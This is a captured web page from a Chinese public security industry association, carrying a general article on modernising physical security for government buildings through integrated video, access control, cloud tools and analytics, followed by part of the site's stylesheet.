

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.china-pa.org/zxyw/704.html
body_size: 5929
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <title>如何加强政府及公共建筑物的安全防护？</title>
    <meta name="keywords" content="中国公共安全技术防范行业协会,中国公共安全行业协会资质办理,中国公共安全行业协会资质查询,中国公共安全行业协会,公共安全行业协会,中国公共安全行业">
    <meta name="description" content="如今，视频和访问控制的集成，云的使用">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link href="/template/china-pa.org/skin/css/main.css" rel="stylesheet" type="text/css" />
    <link href="/template/china-pa.org/skin/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
    <script src="/template/china-pa.org/skin/js/common_tpl.js" type="text/javascript"></script>
    <script src="/template/china-pa.org/skin/js/jquery-1.7.1.js" type="text/javascript"></script>
    <script src="/template/china-pa.org/skin/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/china-pa.org/skin/js/main.js" type="text/javascript"></script>
	<script src="/template/china-pa.org/skin/js/config.js"></script>
</head>

<body>
    <div id="topnav">
    <div class="rightTnlt">
        <a href="/" title="" class="logo" data-letters=""><img src="/static/upload/image/20200717/1594950177181178.png" alt=""></a>
    </div>
</div>
<div class="topmenu">
    <div class="navigation wrap">
        <ul class="bar">
            <li class="item common "><a href="/">网站首页</a><i class="dot"></i> </li>
            
            <li class="item common"> <a href="/zxyw/">资讯要闻</a></li>
            
            <li class="item common"> <a href="/xhjs/">协会介绍</a></li>
            
            <li class="item common"> <a href="/xhzc/">协会章程</a></li>
            
            <li class="item common"> <a href="/hydt/">行业动态</a></li>
            
            <li class="item common"> <a href="/tzgg/">招标公告</a></li>
            
            <li class="item common"> <a href="/afbz/">安防标准</a></li>
            
            <li class="item common"> <a href="/zcfg/">政策法规</a></li>
            
            </li>
        </ul>
    </div>
</div>
<style>

</style>
<script>
    $(document).ready(function() {
        $('.bar li').each(function() {
            if ($($(this).find('a'))[0].href == String(window.location))
                $(this).addClass('navActive').siblings('li').removeClass('navActive');
        });
    })
</script>
    <div class="wrap">
        
        <div class="location">当前位置：中国公共安全行业协会 > 资讯要闻</div>
        
        <div id="content">
            <div class="fl container">
                <div class="detail-txt right-content present">
                    <div class="title-head">
                        <h2>如何加强政府及公共建筑物的安全防护？</h2>
                    </div>
                    <div class="title-times">
                        <label>时间：2021-01-29</label>
                        <label>来源：千家网</label>
                        <label>点击：439</label>
                    </div>
                    <div class="txt-content">
                        <p>　　如今，视频和访问控制的集成，云的使用以及智能分析的力量都在改变物理安全。</p><p>　　尽管随着越来越多的公民服务都实现了在线迁移，政府大楼的人流量可能会减少，但相关机构仍需要确保政府大楼和办公室周围的区域尽可能安全。</p><p>　　当政府IT和物理安全*导者考虑应使用哪种解决方案来确保建筑物和智慧城市的适当安全级别时，他们可以使用越来越复杂的工具集来实现。</p><p>　　政府机构到处都有设施或拥有的财产，它们有责任保护使用它们的人、房屋和内部资产。在执行该任务时，物理安全领域出现了三种趋势。</p><p>　　首先，视频监控、访问控制和传感器技术的融合越来越多。其次，基于代理的物理安全要求，基于云的物理安全模型正在兴起，并且可能是合适的解决方案。最后，人们越来越多地使用数据分析，以从代理商收集的视频中获得更多价值，这些视频是其物理安全运营的一部分。</p><p>　　<strong>物理安全解决方案的融合</strong></p><p>　　由于视频，访问控制和传感器已集成到更紧密集成的平台中，因此物理安全系统正在以新的方式进行部署。这些平台利用IP网络和可以在其之上利用的数据分析。</p><p>　　从历史上看，物理安全系统大多是模拟的、相互隔离的，并由设施经理或实体工厂部门拥有。现在，由于物理安全的众多组成部分已连接到IP网络，具有更多的软件集成功能并生成大量数据，因此IT团队越来越多地管理物理安全性系统。</p><p>　　通常，组织对物理安全资产的投资不足，而物理安全资产的更新速度通常不如IT资产快。为了使IT*导者和团队更好地管理物理安全性，他们应该着眼于使其平台现代化。</p><p>　　现代物理安全平台结合了视频管理和访问控制系统，将来自各种摄像机以及诸如门和控制器、读卡器和便携式信息读取器的控制器以及生物识别访问控制等技术的视频馈送整合在一起。它们还集成了环境传感器，例如用于音频、空气质量、光线和占用率的传感器。</p><p>　　因此，通过视频内容分析，IT和物理安全团队可以更好地集成建筑物周围发生的数据流。例如，每次有人成功（或没有）进入建筑物时，该事件就可以在软件中直接与该人进入或试图进入建筑物的视频证据相关联。从历史上看，团队必须在此类系统之间来回切换，但是现代解决方案将所有这些结合在一起。</p><p>　　这些平台可用于保护财产和房屋的安全，从登机口控制到周边监视、游荡和物体检测，应有尽有。视频分析可以快速识别人们是否在建筑物外徘徊，或者是否遗留了需要调查的物体。此类工具还可用于智慧城市应用，例如车辆计数、行人计数和人群密度监控以及通过摄像头分析对停车场的占用进行监控。</p><p>　　<strong>云和智能分析如何影响物理安全</strong></p><p>　　物理安全的另一个主要趋势是使用基于云的管理工具。政府机构和IT*导者应评估将物理安全迁移到云是否适合他们。</p><p>　　这些考虑因素包括需要管理多少基础设施、代理机构希望在何处存储其物理安全数据，需要保留多少视频证据以及其他因素，例如每个站点的可用互联网带宽。</p><p>　　对于拥有数百台摄像机的大型园区而言，本地基础设施是理想的选择，因为将所有视频数据发送到云可能会增加代理商网络的负担。但是，对于小型站点，云可能更有意义。组织还可以采用混合方法，并在大型校园中使用本地基础设施，在小型校园中使用云基础设施。</p><p>　　视频分析工具的出现比云托管解决方案更具变革性。但是，代理机构需要确保拥有适当的IT基础架构，以从分析中获得最大价值。</p><p>　　边缘分析可以在连接IP的摄像机上进行，包括运动和物体检测、物体计数以及向安全运营团队发送实时警报，从而增强他们的态势感知能力。</p><p>　　视频管理系统可以支持搜索分析，包括对象的元数据、更快的视频检索和取证搜索。专门的分析工具可以包括视频内容分析、面部识别和车牌识别。</p><p>　　物理安全的实践在不断发展、相关机构有机会现代化旧系统并将物理安全带入21世纪。他们应该以满足其独特需求的方式来这样做。他们现在可以使用强大的工具来确保最重要的人员和地方的安全。</p><p><br/></p>
                    </div>
                </div>
                <div class="nextlog"> 上一篇：<a href="/zxyw/700.html">交通运输部：春运客运积极推进人脸识别等</a> <br /><br />下一篇：<a href="/zxyw/705.html">加装“智慧头脑” 助力法治建设</a> </div>
                
                <div class="relatedInfo detail-txt">
                    <div class="txtcon">
                        <div class="txt-head">
                            <i class="left-line"></i>
                            <label>资讯要闻</label>
                        </div>
                        <div class="related-text">
                            
                            <div class="newt">
                                <a href="/zxyw/96.html" title="大华李柯卸任，「空降」总裁为何又「火速」离场？丨附独家专访" style="color:#4D4D4D;">
                                    <label class="fl">大华李柯卸任，「空降」总裁为何又「火速」离场？丨附独家专访</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/zxyw/857.html" title="到2032年，边缘人工智能市场将达到近400亿美元" style="color:#4D4D4D;">
                                    <label class="fl">到2032年，边缘人工智能市场将达到近400亿美元</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/zxyw/744.html" title="促陕港交流 丝博会上“港味”浓" style="color:#4D4D4D;">
                                    <label class="fl">促陕港交流 丝博会上“港味”浓</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/zxyw/1149.html" title="工信部等八部门联合印发《有色金属行业稳增长工作方案（2025—2026年）》开展“人工智能+有色金属”行动 建设行业大模型" style="color:#4D4D4D;">
                                    <label class="fl">工信部等八部门联合印发《有色金属行业稳增长工作方案（2025—2026年）》开展“人工智能+有色金属”行动 建设行业大模型</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/zxyw/105.html" title="5G 降世，安防蝶变" style="color:#4D4D4D;">
                                    <label class="fl">5G 降世，安防蝶变</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/zxyw/876.html" title="防范人工智能风险" style="color:#4D4D4D;">
                                    <label class="fl">防范人工智能风险</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/zxyw/132.html" title="业务重新划分，2019 年大华“转型”的四驾马车" style="color:#4D4D4D;">
                                    <label class="fl">业务重新划分，2019 年大华“转型”的四驾马车</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/zxyw/92.html" title="为什么谈硬件，必言软件" style="color:#4D4D4D;">
                                    <label class="fl">为什么谈硬件，必言软件</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/zxyw/823.html" title="两部门确定多个城市安全风险监测预警建设试点" style="color:#4D4D4D;">
                                    <label class="fl">两部门确定多个城市安全风险监测预警建设试点</label>
                                </a>
                            </div>
                            
                            <div class="newt">
                                <a href="/zxyw/97.html" title="改名，能成就华为安防吗？" style="color:#4D4D4D;">
                                    <label class="fl">改名，能成就华为安防吗？</label>
                                </a>
                            </div>
                            
                        </div>
                    </div>
                </div>
                
            </div>
            <div class="sidebar fr">
    <div class="right-conter">
        <div class="right-info">
            <div class="titler">
                <label class="ntl fl"><i class="left-line"></i> 最新文章</label>
            </div>
            
            <div class="newt">
                <a href="/hydt/1167.html" title="智守未来：技术驱动下安防系统项目的新机遇与可行性研判" class="tl">
                    <label class="con fl">智守未来：技术驱动下安防系统项目的新机遇与可行性研判</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1166.html" title="安防行业新阶段：跨界融合与规范发展下的赛道重塑与机遇把握" class="tl">
                    <label class="con fl">安防行业新阶段：跨界融合与规范发展下的赛道重塑与机遇把握</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1165.html" title="物联感知赋能安全：智慧安防行业演进与未来展望" class="tl">
                    <label class="con fl">物联感知赋能安全：智慧安防行业演进与未来展望</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1164.html" title="2025年中国教育安防行业：发展现状、竞争格局与未来发展趋势研判" class="tl">
                    <label class="con fl">2025年中国教育安防行业：发展现状、竞争格局与未来发展趋势研判</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1163.html" title="十五项公共安全视频图像国家标准发布，明年5月1日起实施" class="tl">
                    <label class="con fl">十五项公共安全视频图像国家标准发布，明年5月1日起实施</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1162.html" title="2026年，AI向物理世界挺进 重新定义人类与技术的关系" class="tl">
                    <label class="con fl">2026年，AI向物理世界挺进 重新定义人类与技术的关系</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/zcfg/1161.html" title="新疆出台《新疆维吾尔自治区网络文明建设条例》" class="tl">
                    <label class="con fl">新疆出台《新疆维吾尔自治区网络文明建设条例》</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1160.html" title="卢浮宫经历盗窃案 正部署新的安保体系" class="tl">
                    <label class="con fl">卢浮宫经历盗窃案 正部署新的安保体系</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/1159.html" title="全国首个司法行政综合垂直AI大模型问世" class="tl">
                    <label class="con fl">全国首个司法行政综合垂直AI大模型问世</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/1158.html" title="招标：千万预算助力“数字周宁”升级，智慧城市二期项目公开招标" class="tl">
                    <label class="con fl">招标：千万预算助力“数字周宁”升级，智慧城市二期项目公开招标</label>
                </a>
            </div>
            
        </div>
    </div>
    <div class="circular">
        <a href="" class="fl">
            <img src="/template/china-pa.org/skin/images/report.png" />
        </a>
        <a href="" class="fr">
            <img src="/template/china-pa.org/skin/images/query.png" />
        </a>
    </div>
    <div class="right-conter">
        <div class="right-info">
            <div class="titler">
                <label class="ntl fl"><i class="left-line"></i>最热文章</label>
            </div>
            
            <div class="newt">
                <a href="/afbz/883.html" title="安全技术防范系统设计、施工、维修资格证评定条件" class="tl">
                    <label class="con fl">安全技术防范系统设计、施工、维修资格证评定条件</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/hydt/950.html" title="2024全球安防50强榜单公布 海康威视和大华股份排名全球第一和第二" class="tl">
                    <label class="con fl">2024全球安防50强榜单公布 海康威视和大华股份排名全球第一和第二</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/826.html" title="招标：厦门市湖里区卫生综合楼监控改造" class="tl">
                    <label class="con fl">招标：厦门市湖里区卫生综合楼监控改造</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/819.html" title="招标：清远市广连高速交通违法抓拍项目" class="tl">
                    <label class="con fl">招标：清远市广连高速交通违法抓拍项目</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/817.html" title="招标：望都县公安局智慧安防小区安全边界建设" class="tl">
                    <label class="con fl">招标：望都县公安局智慧安防小区安全边界建设</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/798.html" title="招标：张掖市第二中学智慧校园改造项目" class="tl">
                    <label class="con fl">招标：张掖市第二中学智慧校园改造项目</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/806.html" title="招标：清华大学红外热成像测温系统采购项目" class="tl">
                    <label class="con fl">招标：清华大学红外热成像测温系统采购项目</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/tzgg/803.html" title="招标：盐城市滨海县智慧安防小区项目" class="tl">
                    <label class="con fl">招标：盐城市滨海县智慧安防小区项目</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/afbz/800.html" title="公安部关于发布公共安全行业标准的公告 （2020年度）" class="tl">
                    <label class="con fl">公安部关于发布公共安全行业标准的公告 （2020年度）</label>
                </a>
            </div>
            
            <div class="newt">
                <a href="/afbz/884.html" title="安全技术防范企业设计施工维护能力评定条件" class="tl">
                    <label class="con fl">安全技术防范企业设计施工维护能力评定条件</label>
                </a>
            </div>
            
        </div>
    </div>
</div>

        </div>
    </div>
    <div id="footerbar">
    <a target="_blank" href="#">Copyright© 中国公共安全技术防范行业协会 版权所有</a>
</div>
</body>
<style>
    .list-items {
        height: auto;
        overflow: none；
    }
</style>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.china-pa.org/template/china-pa.org/skin/css/main.css
body_size: 5241
content:
@charset "utf-8";
body {
    background-color: #f6f6f6;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

a:hover,
.mcolor,
.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,
.loglist li.con .des h2 i.fa,
.wapost h2 i.fa,
.calendar td.day a,
.logcon a,
#tw li p:hover {
    color: #94a95a;
}

.itbox h3,
.loglist li.con:hover .more,
#pagenavi a:hover {
    background: #94a95a;
}

.loglist li.con:hover,
#blogsort ul li a:hover,
#pagenavi a:hover,
#tw li:hover i {
    border-color: #94a95a;
}

#topnav .tnrt a,
.comment .comment-content a.fa {
    color: #94a95a;
}

* {
    padding: 0;
    margin: 0;
}

ul {
    list-style: none;
}
.fl{
    float:left;
}
.fr{
    float:right;
}

img {
    border: 0;
    transition: all 0.3s linear;
}

input,
select {
    font-size: 12px;
    vertical-align: middle;
}

em,
i {
    font-style: normal;
}

a {
    color: #111;
    text-decoration: none;
    /* transition: all .3s linear;
     -webkit-transition: all .3s linear; */
}

a:hover {
    color: #94a95a;
}

body {
    color: #555;
    font-family: "PingFang SC;", "\5FAE\8F6F\96C5\9ED1", "\82F9\679C\4E3D\4E2D\9ED1", Arial, Helvetica, sans-serif;
    font-size: 14px;
    background-color: #fff;
    background-position: center 98px;
    background-repeat: repeat;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

i.fa {
    color: #aaa;
}

.mcolor {
    color: #0e3868;
}
/* Head 头部 */

#topnav {
    width: 100%;
    height: 200px;
    line-height: 200px;
    margin: 0 auto;
    background: url('../images/logo-bg.png') no-repeat 0 0;
    background-size: 100% 100%;
}
#topnav .rightTnlt {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
}

#topnav .rightTnlt a {
    display: inline-block;
    color: #94a95a;
}
#topnav .rightTnlt > a > img {
    width: 27vw;
    min-width: 600px;
    padding: 10px;
    vertical-align: middle;
}

.topmenu {
    height: 50px;
    background-color: #0065AB;
}
.topmenu .navigation{
    height: 50px;
    line-height: 50px;
}
.topmenu .bar {
    line-height: 50px;
    margin:0 auto;
}

.topmenu li {
    display: inline-block;
    width: 146px;
    line-height: 50px;
    text-align: center;
    letter-spacing: normal;
}
.topmenu li a {
    display: inline-block;
    width: 100%;
    line-height: 16px;
    font-size: 16px;
    color: #fff;
    text-align: center;
    border-right:1px solid #E6E6E6;
}
.topmenu li:nth-child(1) a{
    border-left:1px solid #E6E6E6;
}
.topmenu .bar .navActive{
    background-color: #004C80;
    color: #fff;
    /* border-bottom: 3px solid #fbf501; */
}

/* .topmenu .bar li a {
    display: block;
    
    text-align: center;
    
    line-height: 42px;
} */
.location{
    margin-top:20px;
}
/* index 首页 */
#content {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
#content .guide{
    width: 100%;
    margin-top:10px;
}
#content .guide{
    width: 100%;
}
#content .guide>img{
    width: 100%;
}
.reveal{
    width: 100%;
    margin-top: 20px;
    margin-bottom: 3%;
    box-sizing: border-box;
    overflow: hidden;
}
.banner{
    width: 710px;
    height: 360px; 
}
.reveal .reveal-conter{
    width: 450px;
    min-height: 300px;
}
.reveal .right-info{
    width: 450px;
    min-height: 300px;
}
.right-info .titler .left-line{
    display: inline-block;
    width:3px;
    height:26px;
    background:rgba(0,101,171,1);
    vertical-align: middle;
    margin-right:10px;
    margin-top:-0.7%;
}
.reveal .titler{
    border-bottom: 1px solid #ccc;
    line-height: 40px;
    box-sizing: border-box;
    overflow: hidden;
}
.reveal .titler .ntl{
    line-height: 40px;
    padding: 5px;
    font-size: 18px;
    font-weight: 700;
    color: #000;
}
.reveal .titler .more{
    line-height: 40px;
    padding:5px;
}
.reveal .titler .more>a{
    color:#808080;
    font-size: 14px;
}
.newt{
    height: 40px;
    line-height: 40px;
    padding: 1px 5px;
    box-sizing: border-box;
    cursor: pointer !important;
}
.newt:before{
    display: table;
    content: "";
}
.newt .tl{
    width: 100%;
    display: inline-block;
    color: #4D4D4D;
    cursor:pointer !important;
}
.newt .tl:hover{
    color: #004C80 !important;
}
.newt .con{
    width: 60%; 
    overflow: hidden; 
    white-space: nowrap; 
    text-overflow: ellipsis;
    cursor:pointer;
}
.newt .times{
    cursor:pointer;
}
.reveal .newt{
    border-bottom: 1px dotted #ccc;
}
.reveal .newt>.tl{
    display: inline-block;
    width: 100%;
    height: 100%;
    color: #333333;
    cursor: pointer;
}
.society .institute{
    width: 26%;
}
.society .institute .right-info{
    width: 100%;
}
.society .policy{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    width: 71%;
}
.society .policy .right-info{
    width: 49%;
}
.society .institute-text{
    border:1px solid #ccc;
    border-top:none;
    padding:10px;
}
.society .institute-text>img{
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
}
.society .tab-pan .suggest{
    letter-spacing: 3px;
    font-size: 15px;
    font-weight: 400;
    line-height: 30px;
}


/* 轮播图 */
.banner .pgwSlider li{
    font-size: 0.6rem;
}
ul.pgwSlider>li span, .pgwSlider>ul>li span{
    display: inline-block;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}

.relevance{
    overflow: hidden;
}
.relevance .map{
    width: 71%;
    height: 400px;
    border:1px solid #E6E6E6;
}
.map .map-pic{
    width: 70%;
    height: 100%;
}
.map .recommend{
    width: 29%;
    height: 100%;
    padding:30px 0px;
    overflow: hidden !important;
}
.map .recommend .recommend-title{
    line-height: 40px;
    color:#333333;
    font-size: 18px;
}
.map .recommend .recommend-text{
    width: 100%;
    height: 310px;
    overflow: auto;
    overflow-y: scroll;
}
.map .recommend .recommend-text>a{
    display: block;
    line-height: 32px;
}
.map .recommend .recommend-text>a:hover{
    color:#004C80 !important;
}
.recommend-text::-webkit-scrollbar {
    width: 2px;
    background-color: #eee;
}
.recommend-text::-webkit-scrollbar-track {
    background-color: #eee;
}
.recommend-text::-webkit-scrollbar-thumb {
    background: #C1C1C1;
}


.relevance .relevance-link{
    width: 26%;
    height: 340px;
}
.relevance .relevance-link>a{
    display: block;
    width: 310px;
    height: 100px;
    margin-bottom: 40px;
}
.relevance .relevance-link>a>img{
    width: 310px;
    height: 100px;
    background-size: 100% 100%;
}

.blogroll{
    display: flex;
    flex-direction: row;
    min-height: 50px;
    border:1px solid #E6E6E6;
    margin:20px 0;
}
.blogroll .blogroll-head{
    display: flex;
    flex-direction: row;
    align-items:center;
    justify-content: center;
    width: 100px;
    height: auto;
    margin-right:20px;
    background-color: #0065AB;
    color:#fff;
    font-size:16px;
    font-family:'Microsoft YaHei';
    font-weight:bold;
}
.blogroll .blogroll-content{
    line-height: 50px;
}
.blogroll .blogroll-content>a{
    color:#4D4D4D;
    font-size: 14px;
    margin-right:20px;
}
.blogroll .blogroll-content>a:hover{
    color:#225491;
}
.blogroll .blogroll-content>a>label{
    cursor: pointer;
}

/* 通知公告 */
.sidebar{
    width: 28%;
    margin-bottom:60px;
    box-sizing: border-box;
}
.sidebar{
    width: 28%;
    margin-bottom:60px;
    box-sizing: border-box;
}
.sidebar .right-conter{
    margin-top:20px;
}
.sidebar .right-conter .titler{
    height:19px;
    font-size:16px;
    font-family:'Microsoft YaHei';
    font-weight:400;
    color:rgba(51,51,51,1);
    line-height:18px;
    padding-bottom: 10px;
    border-bottom: 1px solid #D6D6D6;
}
.sidebar .right-conter .titler>.ntl{
    color:#333;
}
.sidebar .right-conter .titler>.ntl>i{
    display: inline-block;
    width:3px;
    height:20px;
    background:rgba(0,101,171,1);
    vertical-align: middle;
    margin-right:6px;
}
.sidebar .right-conter .titler>.more>a{
    margin-top:3px;
    font-size:14px;
    color:#4D4D4D;
}
.sidebar .right-info .newt{
    height: 35px;
    line-height: 35px;
    border-bottom: 1px dotted #D6D6D6;
}
.sidebar .right-info .newt .con{
    width: 96%;
    color:#4D4D4D;
}
.sidebar .right-info .newt .con:hover{
    color:#004C80;
}
.sidebar .circular{
    padding-top: 20px;
    box-sizing: border-box;
    overflow: hidden;
}
.sidebar .circular>a{
    display: inline-block;
    width: 150px;
    height: 100px;
}
.sidebar .circular>a>img{
    width: 150px;
    height: 100px;
    background-size: 100% 100%;
}
.container{
    width: 70%;
}
.container .detail-txt{
    width: 100% !important;
}
.right-content{
    width: 70%;
    margin:20px 0 6% 3px;
    box-sizing: border-box;
    box-shadow:0px 0px 20px 0px rgba(66,67,68,0.14);
}
.right-content .txtcon{
    padding: 10px 20px 0 20px;
}
.right-content .txt-head{
    border-bottom: 1px solid #ccc;
    line-height: 50px;
    margin-bottom:10px;
}
.right-content .txt-head>.left-line{
    display: inline-block;
    width:3px;
    height:26px;
    background:rgba(0,101,171,1);
    vertical-align: middle;
    margin-right:2px;
    margin-top:-0.7%;
}
.right-content .txt-head>label{
    padding: 5px;
    font-size: 20px;
    font-weight: 700;
    color:rgba(51,51,51,1);
    line-height:18px;
}
.right-content .newt{
    line-height: 25px;
    padding: 1px 5px;
    color: #004276;
    overflow: hidden;
    cursor: pointer;
}
.right-content .newt>a{
    width: 100%;
    height: 100%;
    color: #333333;
    display:inline-block;
    cursor: pointer;
}
.right-content .newt>a>label{
    cursor: pointer;
}
.right-content .newt>label:nth-child(1){
    width: 70%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.right-content .toolbar{
    background: #f2f2f2;
    padding: 10px;
    margin: 10px 0;
    overflow: hidden;
}
.right-content .pages{
    white-space: nowrap;
    padding: 2px 5px;
    color: #48576a;
}
.right-content .pages .disabled{
    color: #e4e4e4;
    background-color: #fff;
    cursor: not-allowed;
}
.right-content .pages>button{
    font-size: 13px;
    min-width: 28px;
    height: 28px;
    line-height: 28px;
    vertical-align: top;
    box-sizing: border-box;
    outline: none; 
}
.right-content .pages .btn-prev{
    background: 50% no-repeat #fff;
    background-size: 16px;
    border: 1px solid #d1dbe5;
    cursor: pointer;
    margin: 0;
    color: #97a8be;
}
.toolbar ul{
    list-style-type: none;
    font-size: 0;
    padding: 0;
}
.toolbar ul>li.active{
    border-color: #20a0ff;
    background-color: #20a0ff;
    color: #fff;
    cursor: default;
}
.toolbar ul>li{
    display: inline-block;
    padding: 0 4px;
    border-right: 0;
    background: #fff;
    font-size: 13px;
    min-width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border: 1px solid #d1dbe5;
    box-sizing: border-box;
}
.toolbar .btn-next{
    border-radius: 0 2px 2px 0;
    border-left: 0;
    background: 50% no-repeat #fff;
    background-size: 16px;
    border: 1px solid #d1dbe5;
    cursor: pointer;
    margin: 0;
    color: #97a8be;
}
.present .title-head{
    padding:20px 0;
    text-align: center;
    box-sizing: border-box;
}
.present .title-head>h2{
    color:#000;
}
.present .title-times{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    width: 80%;
    margin: 10px auto;
    font-size: 14px;
    color: #666;
}
.present .txt-content{
    width: 90%;
    height: 100%;
    margin: 0px auto;
    box-sizing: border-box;
    outline: none;
    overflow-y: auto;
    tab-size: 4;
    padding: 20px 15px 30px 15px;
    text-align: left;
    letter-spacing: 2px;
    font-size: 15px !important;
    font-weight: 400;
    line-height: 30px;
}
.present .txt-content>p{
    margin:0;
    white-space: pre-wrap;
    word-wrap: break-word;
    letter-spacing: 2px;
}
.present .txt-content>p>span{
    letter-spacing:2px;
}
.container .nextlog{
    margin:20px 0 20px 10px;

}
.container .nextlog>a:hover{
    color:#3366CC;
}
.container .relatedInfo{
    margin-bottom: 6%;
}
.relatedInfo .txtcon{
    padding: 10px 20px 0 20px;
}
.relatedInfo .txt-head{
    border-bottom: 1px solid #ccc;
    line-height: 50px;
    margin-bottom:10px;
}
.relatedInfo .left-line{
    display: inline-block;
    width:3px;
    height:26px;
    background:rgba(0,101,171,1);
    vertical-align: middle;
    margin-right:2px;
    margin-top:-0.7%;
}
.relatedInfo .txt-head>label{
    padding: 5px;
    font-size: 18px !important;
    color:#333;
    line-height:18px;
}
.relatedInfo .txtcon .related-text{
    overflow: hidden;
}
.relatedInfo .related-text>.newt{
    float:left;
    width:50%;
    height:auto;
    line-height: 23px;
    overflow: hidden;
}
.relatedInfo .related-text>.newt>a{
    display: block;
    width: 100%;
    overflow: hidden;
    word-break:keep-all;
    white-space:nowrap;
    text-overflow:ellipsis;
}

.relatedInfo .related-text>.newt>a>label{
    cursor: pointer;
}

/* 在线咨询 */
.online .consult{
    padding: 20px;
}
.online .consult-title{
    padding: 20px;
    text-align: center;
    color: #505458;
}
.online .enterprise-name{
    margin-bottom: 22px;
    position: relative;
}
.online .consult .names,.consult .mailbox{
    width: 80px;
    text-align: right;
    vertical-align: middle;
    display: inline-block;
    font-size: 14px;
    color: #48576a;
    line-height: 1;
    padding: 11px 12px 11px 0;
    box-sizing: border-box;
}
.consult .names:before{
    content: "*";
    color: #ff4949;
    margin-right: 4px;
}
.consult .input-box{
    width: 75%;
    line-height: 36px;
    display: inline-block;
    position: relative;
    font-size: 14px;
}
.consult .input-box>input{
    width: 100%;
    display: inline-block;
    background-color: #fff;
    background-image: none;
    border-radius: 4px;
    border: 1px solid #bfcbd9;
    box-sizing: border-box;
